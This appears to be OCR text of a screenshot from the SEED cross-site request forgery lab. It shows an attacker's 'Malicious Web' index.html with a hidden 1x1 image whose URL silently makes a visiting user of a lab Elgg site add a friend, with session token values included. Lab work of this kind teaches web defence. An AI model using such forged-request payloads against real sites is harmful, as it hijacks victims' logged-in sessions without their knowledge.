 index.html (/var/www/CSRF/Attacker) - gedit
10:55 AM
Seed
File Edit View Search Tools Documents Help
Open Save Undo
index.html
<html>
<head>
<title>
Malicious Web
</title>
</head>
<body>
Write your malicious web here
<img src="http://www.csrflabelgg.com/action/friends/add?friend=40&__elgg_ts=1512067181&__elgg_token=92784a59137ad58032572fea9d0ad348"
width="1" height="1" border="0">
</body>
</html>
HTML Tab Width: 8 Ln 11, Col 1 INS